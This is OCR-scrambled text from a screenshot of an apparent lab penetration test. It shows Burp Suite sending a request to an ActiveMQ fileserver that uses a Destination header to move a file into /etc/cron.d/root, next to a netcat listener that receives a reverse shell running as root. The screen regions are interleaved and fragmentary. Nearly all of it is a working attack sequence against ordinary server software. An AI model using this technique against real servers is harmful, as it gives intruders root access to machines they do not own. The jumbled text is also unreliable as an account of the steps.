 Burp Suite ... Mozilla Fir... root@gsq: ~ root@gsq: ~ 04:25 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
root@gsq: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Send Target: http://192.168.15.130:8161
┌──(root💀gsq)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.15.130: inverse host lookup failed: Host name lookup failure
Response
connect to [192.168.15.128] from (UNKNOWN) [192.168.15.130] 41566
Raw Headers Hex
/bin/sh: 0: can't access tty; job control turned off
# whoami
Actions Raw \n Actions
root
#
/fileserver/3.txt HTTP/1.1
Destination: file:///etc/cron.d/root
Host: 192.168.15.130:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
Cache-Control: max-age=0
Content-Length: 2
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
Search... 0 matches Search... 0 matches
Done 79 bytes | 2 millis